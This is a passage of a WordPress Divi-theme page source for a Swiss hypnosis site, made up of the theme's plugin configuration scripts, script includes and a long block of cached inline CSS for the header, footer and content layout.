<script type="text/javascript" id="DIPI_ClearDiviCache-js-extra">
/* <![CDATA[ */
var dipi_cache_data = {"adminAjaxURL":"https://www.hypnoses.ch/wp-admin/admin-ajax.php","isAdmin":""};
//# sourceURL=DIPI_ClearDiviCache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-pixel/dist/admin/js/ClearDiviCache.min.js?ver=2.45.0" id="DIPI_ClearDiviCache-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_section_1_tb_header":{"id":"et_pb_section_1_tb_header","selector":".et_pb_section_1_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-1123-tb-817-63-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header{background-color:#FFFFFF;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:15px!important;padding-left:88px!important;padding-top:10px;padding-bottom:15px;padding-left:88px}.et_pb_sticky .et_pb_row_0_tb_header,.et_pb_sticky .et_pb_row_1_tb_header{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_menu_0_tb_header.et_pb_menu ul li a{text-transform:uppercase;font-size:16px;color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu,.et_pb_menu_1_tb_header.et_pb_menu{background-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-right-width:25px;border-right-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a,.et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:320px}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#ffffff}.et_pb_row_1_tb_header{background-color:#FFFFFF;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);display:flex;align-items:center;justify-content:center}.et_pb_row_1_tb_header.et_pb_row{padding-left:88px!important;padding-left:88px}.et_pb_image_0_tb_header{width:80%;text-align:left;margin-left:0}.et_pb_menu_1_tb_header.et_pb_menu ul li a{font-size:16px;color:#000000!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#FFFFFF!important;border-radius:30px;font-size:16px;text-transform:uppercase!important;background-color:#C6984F}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after{font-size:16px}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_column_0_tb_header,.et_pb_column_1_tb_header,.et_pb_column_2_tb_header,.et_pb_column_3_tb_header{z-index:999!important;position:relative}.et_pb_sticky .et_pb_column_0_tb_header,.et_pb_sticky .et_pb_column_1_tb_header,.et_pb_sticky .et_pb_column_2_tb_header,.et_pb_sticky .et_pb_column_3_tb_header{z-index:999!important}@media only screen and (min-width:981px){.et_pb_section_0_tb_header{display:none!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%;max-width:2560px}}@media only screen and (max-width:980px){.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:90%;max-width:90%}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-right-width:25px;border-right-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0)}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_header,.et_pb_button_0_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-right-width:25px;border-right-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0)}.et_pb_section_1_tb_header,.et_pb_button_0_tb_header{display:none!important}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}}div.et_pb_section.et_pb_section_0_tb_footer{background-blend-mode:overlay;background-image:url(https://www.hypnoses.ch/wp-content/uploads/2020/04/water-1283963_1920.jpg)!important}.et_pb_section_0_tb_footer.et_pb_section{padding-top:25px;padding-bottom:26px;background-color:rgba(0,0,0,0.42)!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_9_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer.et_pb_text ul li,.et_pb_text_4_tb_footer.et_pb_text ol li>ul li,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer.et_pb_text ul li,.et_pb_text_6_tb_footer.et_pb_text ol li>ul li,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text a,.et_pb_text_8_tb_footer.et_pb_text ul li,.et_pb_text_8_tb_footer.et_pb_text ol li>ul li,.et_pb_text_9_tb_footer.et_pb_text a{color:#ffffff!important}.et_pb_text_1_tb_footer{padding-top:10px!important;max-width:389px}.et_pb_text_2_tb_footer{font-size:18px;padding-top:10px!important;padding-bottom:10px!important;max-width:389px}ul.et_pb_social_media_follow_0_tb_footer a{border-left-color:#ffffff}ul.et_pb_social_media_follow_0_tb_footer{margin-right:-24%!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{transition:color 300ms ease 0ms}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before,.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#ffffff}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:hover:before{color:#efefef}.et_pb_text_3_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_7_tb_footer{line-height:0.9em;font-family:'Poppins',sans-serif;font-weight:600;font-size:17px;line-height:0.9em}.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text,.et_pb_menu_0_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu a{color:#000000!important}.et_pb_text_4_tb_footer,.et_pb_text_6_tb_footer,.et_pb_text_8_tb_footer{line-height:1.5em;line-height:1.5em;padding-left:4px!important;margin-top:30px!important}.et_pb_text_4_tb_footer a,.et_pb_text_6_tb_footer a{font-size:15px;line-height:1.1em}.et_pb_text_4_tb_footer ul li{line-height:2.2em;line-height:2.2em;text-align:left}.et_pb_text_4_tb_footer ul,.et_pb_text_6_tb_footer ul,.et_pb_text_8_tb_footer ul{list-style-type:circle!important}.et_pb_text_6_tb_footer ul li,.et_pb_text_8_tb_footer ul li{line-height:2em;line-height:2em;text-align:left}.et_pb_text_8_tb_footer a{font-size:15px}.et_pb_row_1_tb_footer.et_pb_row{padding-bottom:15px!important;padding-bottom:15px}.et_pb_divider_0_tb_footer:before{border-top-color:#565656}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_9_tb_footer{font-size:14px;padding-right:0px!important}.et_pb_text_9_tb_footer h1{font-weight:600;font-size:50px;color:#000000!important;letter-spacing:2px}.et_pb_menu_0_tb_footer.et_pb_menu ul li a{color:#ffffff!important;line-height:0.9em}.et_pb_menu_0_tb_footer.et_pb_menu{background-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{border-radius:50px 50px 50px 50px;border-width:1px;border-color:#FFFFFF}.et_pb_text_1_tb_footer.et_pb_module,.et_pb_text_2_tb_footer.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{max-width:1170px}}@media only screen and (max-width:980px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{max-width:90%}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer{margin-top:-10px!important}ul.et_pb_social_media_follow_0_tb_footer a{border-left-color:#ffffff}ul.et_pb_social_media_follow_0_tb_footer{margin-top:-13px!important}.et_pb_menu_0_tb_footer{margin-top:30px!important}}@media only screen and (max-width:767px){.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer{line-height:1.8em;margin-top:-10px!important}ul.et_pb_social_media_follow_0_tb_footer a{border-left-color:#ffffff}ul.et_pb_social_media_follow_0_tb_footer{margin-top:-10px!important;margin-right:0%!important}.et_pb_text_3_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_7_tb_footer{line-height:1.3em}.et_pb_menu_0_tb_footer{margin-top:0px!important;display:none!important}}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header a,.dipi_breadcrumbs_0 .dipi-breadcrumb-current,.dipi_breadcrumbs_0 .dipi-breadcrumb-current span,.et_pb_text_2.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text{color:#000000!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header a{color:#000000!important;line-height:1.4em}.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p,.et_pb_blurb_3.et_pb_blurb p,.et_pb_blurb_4.et_pb_blurb p,.et_pb_blurb_5.et_pb_blurb p,.et_pb_blurb_6.et_pb_blurb p,.et_pb_blurb_7.et_pb_blurb p,.et_pb_blurb_8.et_pb_blurb p,.et_pb_blurb_9.et_pb_blurb p,.et_pb_blurb_13.et_pb_blurb p{line-height:2em}.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb,.et_pb_blurb_9.et_pb_blurb,.et_pb_blurb_13.et_pb_blurb{line-height:2em;margin-bottom:5px!important}.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_2 .et-pb-icon,.et_pb_blurb_3 .et-pb-icon,.et_pb_blurb_4 .et-pb-icon,.et_pb_blurb_5 .et-pb-icon,.et_pb_blurb_6 .et-pb-icon,.et_pb_blurb_7 .et-pb-icon,.et_pb_blurb_8 .et-pb-icon,.et_pb_blurb_9 .et-pb-icon,.et_pb_blurb_11 .et-pb-icon{color:#000000;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_11.et_pb_blurb p{line-height:1.8em}.et_pb_blurb_11.et_pb_blurb{line-height:1.8em;margin-bottom:5px!important}.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_blurb_14 .et_pb_blurb_content,.et_pb_blurb_15 .et_pb_blurb_content,.et_pb_blurb_16 .et_pb_blurb_content,.et_pb_blurb_17 .et_pb_blurb_content,.et_pb_blurb_18 .et_pb_blurb_content,.et_pb_blurb_19 .et_pb_blurb_content,.et_pb_blurb_20 .et_pb_blurb_content{max-width:100%}.et_pb_text_0 h1{font-size:69px;color:#023B7E!important;text-align:left}.et_pb_text_0 h3,.et_pb_text_1 h3{font-size:33px;color:#ABE8E9!important;text-align:right}.et_pb_text_0 h5{font-weight:600;font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_text_0,.et_pb_text_1{padding-right:0px!important;padding-left:0px!important}.et_pb_text_1 h1{font-size:40px;color:#C6984F!important;line-height:1.4em;text-align:left}.et_pb_text_1 h5{font-weight:600;color:#000000!important}.dipi_breadcrumbs_0 .dipi-breadcrumb-item,.dipi_breadcrumbs_0 .dipi-breadcrumb-item a{font-size:11px;color:#FFFFFF!important}.dipi_breadcrumbs_0 .dipi-breadcrumb-item a{border-radius:100px 100px 100px 100px;overflow:hidden;background-color:#7F5739}.dipi_breadcrumbs_0 .dipi-breadcrumb-current{border-radius:100px 100px 100px 100px;overflow:hidden;padding-top:3px!important;padding-right:15px!important;padding-bottom:3px!important;padding-left:15px!important;background-color:rgba(127,87,57,0.1)!important}.dipi_breadcrumbs_0 .et-pb-icon.dipi-separator-icon{font-family:ETmodules!important;font-weight:400!important}.dipi_breadcrumbs_0 .dipi-breadcrumbs>ul{justify-content:flex-start}.dipi_breadcrumbs_0 .dipi-separator-icon,.dipi_breadcrumbs_0 .dipi-separator-symbol{font-size:16px;color:#2c3d49;margin-right:0px;margin-left:0px}.dipi_breadcrumbs_0 .dipi-breadcrumb-home .dipi-home-icon{font-size:16px}.dipi_breadcrumbs_0 .dipi-home-icon,.dipi_breadcrumbs_0 .dipi-home-icon:before,.dipi_breadcrumbs_0 .dipi-breadcrumb-home:hover .dipi-home-icon,.dipi_breadcrumbs_0 .dipi-breadcrumb-home:hover .dipi-home-icon:before{color:!important}.dipi_breadcrumbs_0 .dipi-breadcrumb-item:not(.dipi-breadcrumb-current) a{padding-top:3px!important;padding-right:15px!important;padding-bottom:3px!important;padding-left:15px!important}.dipi_breadcrumbs_0 .dipi-breadcrumb-item:hover a{background-color:!important}.dipi_image_mask_0{padding-top:20px!important;margin-top:-50px!important;width:100%;max-width:60%}.dipi_image_mask_0 .st1{fill:#C6984F}.et_pb_row_2,.et_pb_row_3,.et_pb_row_4,.et_pb_row_5,.et_pb_row_6,.et_pb_row_7,.et_pb_row_8{border-bottom-width:1px;border-bottom-color:#c9c9c9}.et_pb_row_2.et_pb_row,.et_pb_row_3.et_pb_row,.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_8.et_pb_row{padding-top:36px!important;padding-right:0px!important;padding-bottom:42px!important;padding-left:0px!important;padding-top:36px;padding-right:0px;padding-bottom:42px;padding-left:0px}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header,.et_pb_blurb_14.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_15.et_pb_blurb .et_pb_module_header,.et_pb_blurb_15.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_16.et_pb_blurb .et_pb_module_header,.et_pb_blurb_16.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_17.et_pb_blurb .et_pb_module_header,.et_pb_blurb_17.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_18.et_pb_blurb .et_pb_module_header,.et_pb_blurb_18.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_19.et_pb_blurb .et_pb_module_header,.et_pb_blurb_19.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_20.et_pb_blurb .et_pb_module_header,.et_pb_blurb_20.et_pb_blurb .et_pb_module_header a{font-family:'Nunito Sans',sans-serif;font-weight:700;font-size:20px;color:#297FCA!important;text-align:left}.et_pb_blurb_14.et_pb_blurb p,.et_pb_blurb_15.et_pb_blurb p,.et_pb_blurb_16.et_pb_blurb p,.et_pb_blurb_17.et_pb_blurb p,.et_pb_blurb_18.et_pb_blurb p,.et_pb_blurb_19.et_pb_blurb p,.et_pb_blurb_20.et_pb_blurb p{line-height:2.1em}.et_pb_blurb_14.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_15.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_16.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_17.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_18.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_19.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_20.et_pb_blurb .et_pb_blurb_description{text-align:left}.et_pb_blurb_14.et_pb_blurb,.et_pb_blurb_15.et_pb_blurb,.et_pb_blurb_16.et_pb_blurb,.et_pb_blurb_17.et_pb_blurb,.et_pb_blurb_18.et_pb_blurb,.et_pb_blurb_19.et_pb_blurb,.et_pb_blurb_20.et_pb_blurb{font-family:'Poppins',sans-serif;font-weight:300;font-size:30px;color:#000000!important;line-height:2.1em;padding-top:7px!important}.et_pb_blurb_14 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_15 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_16 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_17 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_18 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_19 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_20 .et_pb_main_blurb_image .et_pb_image_wrap{width:60px}.et_pb_text_2,.et_pb_text_4,.et_pb_text_6,.et_pb_text_8,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14{line-height:1.8em;line-height:1.8em;padding-top:15px!important}.et_pb_text_2 h1,.et_pb_text_4 h1,.et_pb_text_6 h1,.et_pb_text_8 h1,.et_pb_text_10 h1,.et_pb_text_12 h1,.et_pb_text_14 h1{font-family:'Nunito 